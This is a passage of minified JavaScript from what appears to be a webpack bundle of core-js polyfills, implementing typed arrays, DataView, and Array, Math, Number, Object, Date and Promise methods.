oe(Oe(this),e,arguments.length>1?arguments[1]:void 0)},join:function(e){return de.apply(Oe(this),arguments)},lastIndexOf:function(e){return le.apply(Oe(this),arguments)},map:function(e){return _e(Oe(this),e,arguments.length>1?arguments[1]:void 0)},reduce:function(e){return se.apply(Oe(this),arguments)},reduceRight:function(e){return fe.apply(Oe(this),arguments)},reverse:function(){for(var e,t=this,n=Oe(t).length,r=Math.floor(n/2),o=0;o<r;)e=t[o],t[o++]=t[--n],t[n]=e;return t},some:function(e){return ee(Oe(this),e,arguments.length>1?arguments[1]:void 0)},sort:function(e){return pe.call(Oe(this),e)},subarray:function(e,t){var n=Oe(this),r=n.length,o=g(e,r);return new(A(n,n[we]))(n.buffer,n.byteOffset+o*n.BYTES_PER_ELEMENT,v((void 0===t?r:g(t,r))-o))}},Ue=function(e,t){return Ne(this,he.call(Oe(this),e,t))},ze=function(e){Oe(this);var t=Re(arguments[1],1),n=this.length,r=S(e),o=v(r.length),i=0;if(o+t>n)throw V(Ee);for(;i<o;)this[t+i]=r[i++]},Be={entries:function(){return ce.call(Oe(this))},keys:function(){return ue.call(Oe(this))},values:function(){return ae.call(Oe(this))}},Ke=function(e,t){return x(e)&&e[Se]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},Ve=function(e,t){return Ke(e,t=y(t,!0))?f(2,e[t]):K(e,t)},Ge=function(e,t,n){return!(Ke(e,t=y(t,!0))&&x(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?B(e,t,n):(e[t]=n.value,e)};xe||(z.f=Ve,U.f=Ge),a(a.S+a.F*!xe,"Object",{getOwnPropertyDescriptor:Ve,defineProperty:Ge}),i((function(){ve.call({})}))&&(ve=me=function(){return de.call(this)});var We=p({},je);p(We,Be),d(We,ge,Be.values),p(We,{slice:Ue,set:ze,constructor:function(){},toString:ve,toLocaleString:Fe}),Ie(We,"buffer","b"),Ie(We,"byteOffset","o"),Ie(We,"byteLength","l"),Ie(We,"length","e"),B(We,ye,{get:function(){return this[Se]}}),e.exports=function(e,t,n,c){var l=e+((c=!!c)?"Clamped":"")+"Array",f="get"+e,p="set"+e,h=o[l],g=h||{},y=h&&_(h),b=!h||!u.ABV,S={},k=h&&h.prototype,P=function(e,n){B(e,n,{get:function(){return function(e,n){var r=e._d;return r.v[f](n*t+r.o,Ce)}(this,n)},set:function(e){return function(e,n,r){var o=e._d;c&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[p](n*t+o.o,r,Ce)}(this,n,e)},enumerable:!0})};b?(h=n((function(e,n,r,o){s(e,h,l,"_d");var i,a,u,c,f=0,p=0;if(x(n)){if(!(n instanceof $||(c=w(n))==H||c==Y))return Se in n?Ae(h,n):De.call(h,n);i=n,p=Re(r,t);var g=n.byteLength;if(void 0===o){if(g%t)throw V(Ee);if((a=g-p)<0)throw V(Ee)}else if((a=v(o)*t)+p>g)throw V(Ee);u=a/t}else u=m(n),i=new $(a=u*t);for(d(e,"_d",{b:i,o:p,l:a,e:u,v:new X(i)});f<u;)P(e,f++)})),k=h.prototype=E(We),d(k,"constructor",h)):i((function(){h(1)}))&&i((function(){new h(-1)}))&&L((function(e){new h,new h(null),new h(1.5),new h(e)}),!0)||(h=n((function(e,n,r,o){var i;return s(e,h,l),x(n)?n instanceof $||(i=w(n))==H||i==Y?void 0!==o?new g(n,Re(r,t),o):void 0!==r?new g(n,Re(r,t)):new g(n):Se in n?Ae(h,n):De.call(h,n):new g(m(n))})),q(y!==Function.prototype?C(g).concat(C(y)):C(g),(function(e){e in h||d(h,e,g[e])})),h.prototype=k,r||(k.constructor=h));var R=k[ge],O=!!R&&("values"==R.name||void 0==R.name),T=Be.values;d(h,be,!0),d(k,Se,l),d(k,ke,!0),d(k,we,h),(c?new h(1)[ye]==l:ye in k)||B(k,ye,{get:function(){return l}}),S[l]=h,a(a.G+a.W+a.F*(h!=g),S),a(a.S,l,{BYTES_PER_ELEMENT:t}),a(a.S+a.F*i((function(){g.of.call(h,1)})),l,{from:De,of:Le}),Z in k||d(k,Z,t),a(a.P,l,je),M(l),a(a.P+a.F*Pe,l,{set:ze}),a(a.P+a.F*!O,l,Be),r||k.toString==ve||(k.toString=ve),a(a.P+a.F*i((function(){new h(1).slice()})),l,{slice:Ue}),a(a.P+a.F*(i((function(){return[1,2].toLocaleString()!=new h([1,2]).toLocaleString()}))||!i((function(){k.toLocaleString.call([1,2])}))),l,{toLocaleString:Fe}),D[l]=O?R:T,r||O||d(k,ge,T)}}else e.exports=function(){}},2954:function(e,t,n){"use strict";var r=n(51079),o=n(23568),i=n(29775),a=n(50468),u=n(27616),c=n(53803),l=n(44353),s=n(89091),f=n(16163),d=n(34988),p=n(53912),h=n(40723).f,v=n(68063).f,m=n(81902),g=n(4200),y="ArrayBuffer",b="DataView",w="Wrong index!",x=r.ArrayBuffer,S=r.DataView,k=r.Math,E=r.RangeError,_=r.Infinity,C=x,P=k.abs,R=k.pow,O=k.floor,T=k.log,N=k.LN2,A="buffer",I="byteLength",D="byteOffset",L=o?"_b":A,M=o?"_l":I,F=o?"_o":D;function j(e,t,n){var r,o,i,a=new Array(n),u=8*n-t-1,c=(1<<u)-1,l=c>>1,s=23===t?R(2,-24)-R(2,-77):0,f=0,d=e<0||0===e&&1/e<0?1:0;for((e=P(e))!=e||e===_?(o=e!=e?1:0,r=c):(r=O(T(e)/N),e*(i=R(2,-r))<1&&(r--,i*=2),(e+=r+l>=1?s/i:s*R(2,1-l))*i>=2&&(r++,i/=2),r+l>=c?(o=0,r=c):r+l>=1?(o=(e*i-1)*R(2,t),r+=l):(o=e*R(2,l-1)*R(2,t),r=0));t>=8;a[f++]=255&o,o/=256,t-=8);for(r=r<<t|o,u+=t;u>0;a[f++]=255&r,r/=256,u-=8);return a[--f]|=128*d,a}function U(e,t,n){var r,o=8*n-t-1,i=(1<<o)-1,a=i>>1,u=o-7,c=n-1,l=e[c--],s=127&l;for(l>>=7;u>0;s=256*s+e[c],c--,u-=8);for(r=s&(1<<-u)-1,s>>=-u,u+=t;u>0;r=256*r+e[c],c--,u-=8);if(0===s)s=1-a;else{if(s===i)return r?NaN:l?-_:_;r+=R(2,t),s-=a}return(l?-1:1)*r*R(2,s-t)}function z(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function B(e){return[255&e]}function K(e){return[255&e,e>>8&255]}function V(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function G(e){return j(e,52,8)}function W(e){return j(e,23,4)}function H(e,t,n){v(e.prototype,t,{get:function(){return this[n]}})}function Y(e,t,n,r){var o=p(+n);if(o+t>e[M])throw E(w);var i=e[L]._b,a=o+e[F],u=i.slice(a,a+t);return r?u:u.reverse()}function Z(e,t,n,r,o,i){var a=p(+n);if(a+t>e[M])throw E(w);for(var u=e[L]._b,c=a+e[F],l=r(+o),s=0;s<t;s++)u[c+s]=l[i?s:t-s-1]}if(a.ABV){if(!l((function(){x(1)}))||!l((function(){new x(-1)}))||l((function(){return new x,new x(1.5),new x(NaN),x.name!=y}))){for(var Q,$=(x=function(e){return s(this,x),new C(p(e))}).prototype=C.prototype,X=h(C),q=0;X.length>q;)(Q=X[q++])in x||u(x,Q,C[Q]);i||($.constructor=x)}var J=new S(new x(2)),ee=S.prototype.setInt8;J.setInt8(0,2147483648),J.setInt8(1,2147483649),!J.getInt8(0)&&J.getInt8(1)||c(S.prototype,{setInt8:function(e,t){ee.call(this,e,t<<24>>24)},setUint8:function(e,t){ee.call(this,e,t<<24>>24)}},!0)}else x=function(e){s(this,x,y);var t=p(e);this._b=m.call(new Array(t),0),this[M]=t},S=function(e,t,n){s(this,S,b),s(e,x,b);var r=e[M],o=f(t);if(o<0||o>r)throw E("Wrong offset!");if(o+(n=void 0===n?r-o:d(n))>r)throw E("Wrong length!");this[L]=e,this[F]=o,this[M]=n},o&&(H(x,I,"_l"),H(S,A,"_b"),H(S,I,"_l"),H(S,D,"_o")),c(S.prototype,{getInt8:function(e){return Y(this,1,e)[0]<<24>>24},getUint8:function(e){return Y(this,1,e)[0]},getInt16:function(e){var t=Y(this,2,e,arguments[1]);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=Y(this,2,e,arguments[1]);return t[1]<<8|t[0]},getInt32:function(e){return z(Y(this,4,e,arguments[1]))},getUint32:function(e){return z(Y(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return U(Y(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return U(Y(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){Z(this,1,e,B,t)},setUint8:function(e,t){Z(this,1,e,B,t)},setInt16:function(e,t){Z(this,2,e,K,t,arguments[2])},setUint16:function(e,t){Z(this,2,e,K,t,arguments[2])},setInt32:function(e,t){Z(this,4,e,V,t,arguments[2])},setUint32:function(e,t){Z(this,4,e,V,t,arguments[2])},setFloat32:function(e,t){Z(this,4,e,W,t,arguments[2])},setFloat64:function(e,t){Z(this,8,e,G,t,arguments[2])}});g(x,y),g(S,b),u(S.prototype,a.VIEW,!0),t.ArrayBuffer=x,t.DataView=S},50468:function(e,t,n){for(var r,o=n(51079),i=n(27616),a=n(55427),u=a("typed_array"),c=a("view"),l=!(!o.ArrayBuffer||!o.DataView),s=l,f=0,d="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[d[f++]])?(i(r.prototype,u,!0),i(r.prototype,c,!0)):s=!1;e.exports={ABV:l,CONSTR:s,TYPED:u,VIEW:c}},55427:function(e){var t=0,n=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++t+n).toString(36))}},75348:function(e,t,n){var r=n(51079).navigator;e.exports=r&&r.userAgent||""},78118:function(e,t,n){var r=n(51342);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},39381:function(e,t,n){var r=n(51079),o=n(68777),i=n(29775),a=n(59791),u=n(68063).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||u(t,e,{value:a.f(e)})}},59791:function(e,t,n){t.f=n(71732)},71732:function(e,t,n){var r=n(87673)("wks"),o=n(55427),i=n(51079).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},61641:function(e,t,n){var r=n(55161),o=n(71732)("iterator"),i=n(83447);e.exports=n(68777).getIteratorMethod=function(e){if(void 0!=e)return e[o]||e["@@iterator"]||i[r(e)]}},76451:function(e,t,n){var r=n(46129),o=n(55899)(/[\\^$*+?.()|[\]{}]/g,"\\$&");r(r.S,"RegExp",{escape:function(e){return o(e)}})},87815:function(e,t,n){var r=n(46129);r(r.P,"Array",{copyWithin:n(54452)}),n(89196)("copyWithin")},1549:function(e,t,n){"use strict";var r=n(46129),o=n(37046)(4);r(r.P+r.F*!n(48528)([].every,!0),"Array",{every:function(e){return o(this,e,arguments[1])}})},23594:function(e,t,n){var r=n(46129);r(r.P,"Array",{fill:n(81902)}),n(89196)("fill")},23982:function(e,t,n){"use strict";var r=n(46129),o=n(37046)(2);r(r.P+r.F*!n(48528)([].filter,!0),"Array",{filter:function(e){return o(this,e,arguments[1])}})},6632:function(e,t,n){"use strict";var r=n(46129),o=n(37046)(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(89196)(i)},26942:function(e,t,n){"use strict";var r=n(46129),o=n(37046)(5),i="find",a=!0;i in[]&&Array(1).find((function(){a=!1})),r(r.P+r.F*a,"Array",{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(89196)(i)},71459:function(e,t,n){"use strict";var r=n(46129),o=n(37046)(0),i=n(48528)([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(e){return o(this,e,arguments[1])}})},43537:function(e,t,n){"use strict";var r=n(10622),o=n(46129),i=n(28148),a=n(33802),u=n(41010),c=n(34988),l=n(6820),s=n(61641);o(o.S+o.F*!n(80770)((function(e){Array.from(e)})),"Array",{from:function(e){var t,n,o,f,d=i(e),p="function"==typeof this?this:Array,h=arguments.length,v=h>1?arguments[1]:void 0,m=void 0!==v,g=0,y=s(d);if(m&&(v=r(v,h>2?arguments[2]:void 0,2)),void 0==y||p==Array&&u(y))for(n=new p(t=c(d.length));t>g;g++)l(n,g,m?v(d[g],g):d[g]);else for(f=y.call(d),n=new p;!(o=f.next()).done;g++)l(n,g,m?a(f,v,[o.value,g],!0):o.value);return n.length=g,n}})},98903:function(e,t,n){"use strict";var r=n(46129),o=n(26083)(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!n(48528)(i)),"Array",{indexOf:function(e){return a?i.apply(this,arguments)||0:o(this,e,arguments[1])}})},99993:function(e,t,n){var r=n(46129);r(r.S,"Array",{isArray:n(63666)})},22676:function(e,t,n){"use strict";var r=n(89196),o=n(37757),i=n(83447),a=n(54482);e.exports=n(95271)(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},92949:function(e,t,n){"use strict";var r=n(46129),o=n(54482),i=[].join;r(r.P+r.F*(n(54477)!=Object||!n(48528)(i)),"Array",{join:function(e){return i.call(o(this),void 0===e?",":e)}})},86479:function(e,t,n){"use strict";var r=n(46129),o=n(54482),i=n(16163),a=n(34988),u=[].lastIndexOf,c=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(c||!n(48528)(u)),"Array",{lastIndexOf:function(e){if(c)return u.apply(this,arguments)||0;var t=o(this),n=a(t.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in t&&t[r]===e)return r||0;return-1}})},44727:function(e,t,n){"use strict";var r=n(46129),o=n(37046)(1);r(r.P+r.F*!n(48528)([].map,!0),"Array",{map:function(e){return o(this,e,arguments[1])}})},181:function(e,t,n){"use strict";var r=n(46129),o=n(6820);r(r.S+r.F*n(44353)((function(){function e(){}return!(Array.of.call(e)instanceof e)})),"Array",{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);t>e;)o(n,e,arguments[e++]);return n.length=t,n}})},97228:function(e,t,n){"use strict";var r=n(46129),o=n(18749);r(r.P+r.F*!n(48528)([].reduceRight,!0),"Array",{reduceRight:function(e){return o(this,e,arguments.length,arguments[1],!0)}})},67318:function(e,t,n){"use strict";var r=n(46129),o=n(18749);r(r.P+r.F*!n(48528)([].reduce,!0),"Array",{reduce:function(e){return o(this,e,arguments.length,arguments[1],!1)}})},3125:function(e,t,n){"use strict";var r=n(46129),o=n(19850),i=n(58445),a=n(33209),u=n(34988),c=[].slice;r(r.P+r.F*n(44353)((function(){o&&c.call(o)})),"Array",{slice:function(e,t){var n=u(this.length),r=i(this);if(t=void 0===t?n:t,"Array"==r)return c.call(this,e,t);for(var o=a(e,n),l=a(t,n),s=u(l-o),f=new Array(s),d=0;d<s;d++)f[d]="String"==r?this.charAt(o+d):this[o+d];return f}})},64659:function(e,t,n){"use strict";var r=n(46129),o=n(37046)(3);r(r.P+r.F*!n(48528)([].some,!0),"Array",{some:function(e){return o(this,e,arguments[1])}})},67552:function(e,t,n){"use strict";var r=n(46129),o=n(97303),i=n(28148),a=n(44353),u=[].sort,c=[1,2,3];r(r.P+r.F*(a((function(){c.sort(void 0)}))||!a((function(){c.sort(null)}))||!n(48528)(u)),"Array",{sort:function(e){return void 0===e?u.call(i(this)):u.call(i(this),o(e))}})},55535:function(e,t,n){n(87381)("Array")},86351:function(e,t,n){var r=n(46129);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},73511:function(e,t,n){var r=n(46129),o=n(36104);r(r.P+r.F*(Date.prototype.toISOString!==o),"Date",{toISOString:o})},21594:function(e,t,n){"use strict";var r=n(46129),o=n(28148),i=n(85253);r(r.P+r.F*n(44353)((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(e){var t=o(this),n=i(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},47181:function(e,t,n){var r=n(71732)("toPrimitive"),o=Date.prototype;r in o||n(27616)(o,r,n(77602))},47755:function(e,t,n){var r=Date.prototype,o="Invalid Date",i="toString",a=r.toString,u=r.getTime;new Date(NaN)+""!=o&&n(25281)(r,i,(function(){var e=u.call(this);return e===e?a.call(this):o}))},53367:function(e,t,n){var r=n(46129);r(r.P,"Function",{bind:n(71084)})},35343:function(e,t,n){"use strict";var r=n(51342),o=n(59543),i=n(71732)("hasInstance"),a=Function.prototype;i in a||n(68063).f(a,i,{value:function(e){if("function"!=typeof this||!r(e))return!1;if(!r(this.prototype))return e instanceof this;for(;e=o(e);)if(this.prototype===e)return!0;return!1}})},73765:function(t,n,r){var o=r(68063).f,i=Function.prototype,a=/^\s*function ([^ (]*)/,u="name";u in i||r(23568)&&o(i,u,{configurable:!0,get:function(){try{return(""+this).match(a)[1]}catch(e){return""}}})},18725:function(e,t,n){"use strict";var r=n(59284),o=n(78118),i="Map";e.exports=n(60620)(i,(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(e){var t=r.getEntry(o(this,i),e);return t&&t.v},set:function(e,t){return r.def(o(this,i),0===e?0:e,t)}},r,!0)},66246:function(e,t,n){var r=n(46129),o=n(94831),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:e>94906265.62425156?Math.log(e)+Math.LN2:o(e-1+i(e-1)*i(e+1))}})},72269:function(e,t,n){var r=n(46129),o=Math.asinh;r(r.S+r.F*!(o&&1/o(0)>0),"Math",{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},94052:function(e,t,n){var r=n(46129),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},78863:function(e,t,n){var r=n(46129),o=n(65882);r(r.S,"Math",{cbrt:function(e){return o(e=+e)*Math.pow(Math.abs(e),1/3)}})},20614:function(e,t,n){var r=n(46129);r(r.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},10085:function(e,t,n){var r=n(46129),o=Math.exp;r(r.S,"Math",{cosh:function(e){return(o(e=+e)+o(-e))/2}})},17191:function(e,t,n){var r=n(46129),o=n(93838);r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},87489:function(e,t,n){var r=n(46129);r(r.S,"Math",{fround:n(4768)})},24673:function(e,t,n){var r=n(46129),o=Math.abs;r(r.S,"Math",{hypot:function(e,t){for(var n,r,i=0,a=0,u=arguments.length,c=0;a<u;)c<(n=o(arguments[a++]))?(i=i*(r=c/n)*r+1,c=n):i+=n>0?(r=n/c)*r:n;return c===1/0?1/0:c*Math.sqrt(i)}})},34042:function(e,t,n){var r=n(46129),o=Math.imul;r(r.S+r.F*n(44353)((function(){return-5!=o(4294967295,5)||2!=o.length})),"Math",{imul:function(e,t){var n=65535,r=+e,o=+t,i=n&r,a=n&o;return 0|i*a+((n&r>>>16)*a+i*(n&o>>>16)<<16>>>0)}})},79394:function(e,t,n){var r=n(46129);r(r.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},77061:function(e,t,n){var r=n(46129);r(r.S,"Math",{log1p:n(94831)})},10228:function(e,t,n){var r=n(46129);r(r.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},31147:function(e,t,n){var r=n(46129);r(r.S,"Math",{sign:n(65882)})},92861:function(e,t,n){var r=n(46129),o=n(93838),i=Math.exp;r(r.S+r.F*n(44353)((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(o(e)-o(-e))/2:(i(e-1)-i(-e-1))*(Math.E/2)}})},10632:function(e,t,n){var r=n(46129),o=n(93838),i=Math.exp;r(r.S,"Math",{tanh:function(e){var t=o(e=+e),n=o(-e);return t==1/0?1:n==1/0?-1:(t-n)/(i(e)+i(-e))}})},86034:function(e,t,n){var r=n(46129);r(r.S,"Math",{trunc:function(e){return(e>0?Math.floor:Math.ceil)(e)}})},53191:function(e,t,n){"use strict";var r=n(51079),o=n(35701),i=n(58445),a=n(96919),u=n(85253),c=n(44353),l=n(40723).f,s=n(54933).f,f=n(68063).f,d=n(44511).trim,p="Number",h=r.Number,v=h,m=h.prototype,g=i(n(75195)(m))==p,y="trim"in String.prototype,b=function(e){var t=u(e,!1);if("string"==typeof t&&t.length>2){var n,r,o,i=(t=y?t.trim():d(t,3)).charCodeAt(0);if(43===i||45===i){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===i){switch(t.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+t}for(var a,c=t.slice(2),l=0,s=c.length;l<s;l++)if((a=c.charCodeAt(l))<48||a>o)return NaN;return parseInt(c,r)}}return+t};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof h&&(g?c((function(){m.valueOf.call(n)})):i(n)!=p)?a(new v(b(t)),n,h):b(t)};for(var w,x=n(23568)?l(v):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;x.length>S;S++)o(v,w=x[S])&&!o(h,w)&&f(h,w,s(v,w));h.prototype=m,m.constructor=h,n(25281)(r,p,h)}},28789:function(e,t,n){var r=n(46129);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},59946:function(e,t,n){var r=n(46129),o=n(51079).isFinite;r(r.S,"Number",{isFinite:function(e){return"number"==typeof e&&o(e)}})},4883:function(e,t,n){var r=n(46129);r(r.S,"Number",{isInteger:n(49830)})},22493:function(e,t,n){var r=n(46129);r(r.S,"Number",{isNaN:function(e){return e!=e}})},41941:function(e,t,n){var r=n(46129),o=n(49830),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},71508:function(e,t,n){var r=n(46129);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},26930:function(e,t,n){var r=n(46129);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},32129:function(e,t,n){var r=n(46129),o=n(91125);r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},20873:function(e,t,n){var r=n(46129),o=n(35406);r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},55854:function(e,t,n){"use strict";var r=n(46129),o=n(16163),i=n(58028),a=n(44468),u=1..toFixed,c=Math.floor,l=[0,0,0,0,0,0],s="Number.toFixed: incorrect invocation!",f="0",d=function(e,t){for(var n=-1,r=t;++n<6;)r+=e*l[n],l[n]=r%1e7,r=c(r/1e7)},p=function(e){for(var t=6,n=0;--t>=0;)n+=l[t],l[t]=c(n/e),n=n%e*1e7},h=function(){for(var e=6,t="";--e>=0;)if(""!==t||0===e||0!==l[e]){var n=String(l[e]);t=""===t?n:t+a.call(f,7-n.length)+n}return t},v=function e(t,n,r){return 0===n?r:n%2===1?e(t,n-1,r*t):e(t*t,n/2,r)};r(r.P+r.F*(!!u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(44353)((function(){u.call({})}))),"Number",{toFixed:function(e){var t,n,r,u,c=i(this,s),l=o(e),m="",g=f;if(l<0||l>20)throw RangeError(s);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(m="-",c=-c),c>1e-21)if(t=function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}(c*v(2,69,1))-69,n=t<0?c*v(2,-t,1):c/v(2,t,1),n*=4503599627370496,(t=52-t)>0){for(d(0,n),r=l;r>=7;)d(1e7,0),r-=7;for(d(v(10,r,1),0),r=t-1;r>=23;)p(1<<23),r-=23;p(1<<r),d(1,1),p(2),g=h()}else d(0,n),d(1<<-t,0),g=h()+a.call(f,l);return g=l>0?m+((u=g.length)<=l?"0."+a.call(f,l-u)+g:g.slice(0,u-l)+"."+g.slice(u-l)):m+g}})},70803:function(e,t,n){"use strict";var r=n(46129),o=n(44353),i=n(58028),a=1..toPrecision;r(r.P+r.F*(o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))),"Number",{toPrecision:function(e){var t=i(this,"Number#toPrecision: incorrect invocation!");return void 0===e?a.call(t):a.call(t,e)}})},64576:function(e,t,n){var r=n(46129);r(r.S+r.F,"Object",{assign:n(89284)})},45145:function(e,t,n){var r=n(46129);r(r.S,"Object",{create:n(75195)})},96992:function(e,t,n){var r=n(46129);r(r.S+r.F*!n(23568),"Object",{defineProperties:n(48145)})},9136:function(e,t,n){var r=n(46129);r(r.S+r.F*!n(23568),"Object",{defineProperty:n(68063).f})},37055:function(e,t,n){var r=n(51342),o=n(62255).onFreeze;n(72739)("freeze",(function(e){return function(t){return e&&r(t)?e(o(t)):t}}))},68013:function(e,t,n){var r=n(54482),o=n(54933).f;n(72739)("getOwnPropertyDescriptor",(function(){return function(e,t){return o(r(e),t)}}))},72764:function(e,t,n){n(72739)("getOwnPropertyNames",(function(){return n(66379).f}))},15532:function(e,t,n){var r=n(28148),o=n(59543);n(72739)("getPrototypeOf",(function(){return function(e){return o(r(e))}}))},49695:function(e,t,n){var r=n(51342);n(72739)("isExtensible",(function(e){return function(t){return!!r(t)&&(!e||e(t))}}))},93371:function(e,t,n){var r=n(51342);n(72739)("isFrozen",(function(e){return function(t){return!r(t)||!!e&&e(t)}}))},5349:function(e,t,n){var r=n(51342);n(72739)("isSealed",(function(e){return function(t){return!r(t)||!!e&&e(t)}}))},38268:function(e,t,n){var r=n(46129);r(r.S,"Object",{is:n(59845)})},92479:function(e,t,n){var r=n(28148),o=n(68062);n(72739)("keys",(function(){return function(e){return o(r(e))}}))},14413:function(e,t,n){var r=n(51342),o=n(62255).onFreeze;n(72739)("preventExtensions",(function(e){return function(t){return e&&r(t)?e(o(t)):t}}))},76873:function(e,t,n){var r=n(51342),o=n(62255).onFreeze;n(72739)("seal",(function(e){return function(t){return e&&r(t)?e(o(t)):t}}))},52901:function(e,t,n){var r=n(46129);r(r.S,"Object",{setPrototypeOf:n(3880).set})},72080:function(e,t,n){"use strict";var r=n(55161),o={};o[n(71732)("toStringTag")]="z",o+""!="[object z]"&&n(25281)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},37891:function(e,t,n){var r=n(46129),o=n(91125);r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},49609:function(e,t,n){var r=n(46129),o=n(35406);r(r.G+r.F*(parseInt!=o),{parseInt:o})},98717:function(t,n,r){"use strict";var o,i,a,u,c=r(29775),l=r(51079),s=r(10622),f=r(55161),d=r(46129),p=r(51342),h=r(97303),v=r(89091),m=r(43948),g=r(27661),y=r(15671).set,b=r(54955)(),w=r(2164),x=r(97386),S=r(75348),k=r(3530),E="Promise",_=l.TypeError,C=l.process,P=C&&C.versions,R=P&&P.v8||"",O=l.Promise,T="process"==f(C),N=function(){},A=i=w.f,I=!!function(){try{var t=O.resolve(1),n=(t.constructor={})[r(71732)("species")]=function(e){e(N,N)};return(T||"function"==typeof PromiseRejectionEvent)&&t.then(N)instanceof n&&0!==R.indexOf("6.6")&&-1===S.indexOf("Chrome/66")}catch(e){}}(),D=function(e){var t;return!(!p(e)||"function"!=typeof(t=e.then))&&t},L=function(t,n){if(!t._n){t._n=!0;var r=t._c;b((function(){for(var o=t._v,i=1==t._s,a=0,u=function(n){var r,a,u,c=i?n.ok:n.fail,l=n.resolve,s=n.reject,f=n.domain;try{c?(i||(2==t._h&&j(t),t._h=1),!0===c?r=o:(f&&f.enter(),r=c(o),f&&(f.exit(),u=!0)),r===n.promise?s(_("Promise-chain cycle")):(a=D(r))?a.call(r,l,s):l(r)):s(o)}catch(e){f&&!u&&f.exit(),s(e)}};r.length>a;)u(r[a++]);t._c=[],t._n=!1,n&&!t._h&&M(t)}))}},M=function(e){y.call(l,(function(){var t,n,r,o=e._v,i=F(e);if(i&&(t=x((function(){T?C.emit("unhandledRejection",o,e):(n=l.onunhandledrejection)?n({promise:e,reason:o}):(r=l.console)&&r.error&&r.error("Unhandled promise rejection",o)})),e._h=T||F(e)?2:1),e._a=void 0,i&&t.e)throw t.v}))},F=function(e){return 1!==e._h&&0===(e._a||e._c).length},j=function(e){y.call(l,(function(){var t;T?C.emit("rejectionHandled",e):(t=l.onrejectionhandled)&&t({promise:e,reason:e._v})}))},U=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),L(t,!0))},z=function t(n){var r,o=this;if(!o._d){o._d=!0,o=o._w||o;try{if(o===n)throw _("Promise can't be resolved itself");(r=D(n))?b((function(){var 